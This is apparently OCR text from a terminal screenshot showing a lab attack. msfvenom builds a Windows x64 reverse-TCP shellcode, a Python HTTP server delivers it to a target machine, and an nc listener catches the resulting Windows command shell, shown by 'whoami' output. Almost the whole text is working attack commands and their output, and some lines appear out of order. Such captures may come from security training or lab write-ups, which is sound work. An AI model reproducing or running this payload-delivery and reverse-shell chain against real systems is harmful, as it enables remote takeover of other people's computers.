 File Actions Edit View Help
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
┌─[✗]─[root@hornet]─[/tmp]
└──╼ #msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.122.1 LPORT=8000 -f raw -o shellcode.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: shellcode.bin
┌─[root@hornet]─[/tmp]
└──╼ #python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.122.68 - - [14/Aug/2021 12:57:41] "GET /shellcode.bin HTTP/1.1" 200 -
(c) Microsoft Corporation. All rights reserved.
whoami
whoami
desktop-gc3ifns\root
exit
exit
┌─[✗]─[root@hornet]─[/tmp]
└──╼ #nc -nlvp 8000
Listening on 0.0.0.0 8000
Connection received on 192.168.122.68 58859
Microsoft Windows [Version 10.0.19042.1110]
(c) Microsoft Corporation. All rights reserved.
whoami
whoami
desktop-gc3ifns\root
Divyanshu Mehta